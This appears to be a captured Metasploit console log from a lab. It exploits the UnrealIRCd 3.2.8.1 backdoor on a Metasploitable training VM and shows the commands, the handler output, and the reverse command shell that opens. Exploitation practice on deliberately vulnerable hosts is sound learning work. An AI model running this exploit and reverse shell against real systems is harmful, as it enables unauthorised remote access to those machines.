 msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.32.132
RHOST => 192.168.32.132
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.32.132:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; usi
ng your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo UWXFNBfVEj4GlOuJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "UWXFNBfVEj4GlOuJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.32.130:4444 -> 192.168.32.132:46447)
at 2015-06-07 00:27:18 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
KALI LINUX™
"the quieter you become, the more you are able to hear"